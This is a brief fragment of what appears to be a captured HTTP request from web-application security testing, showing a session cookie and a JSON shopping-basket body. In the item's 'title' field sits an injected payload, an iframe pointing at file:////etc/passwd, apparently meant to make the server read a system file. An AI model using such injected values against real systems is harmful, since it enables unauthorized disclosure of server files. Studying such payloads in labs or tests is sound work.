 11 Cookie: connect.sid=s%3Av6bcRQN9tDQMAdGuAeGGpb-Ga6_cN3H3.K1ShWGM6FYJ3
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:////etc/passwd> ",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":2
}
]
}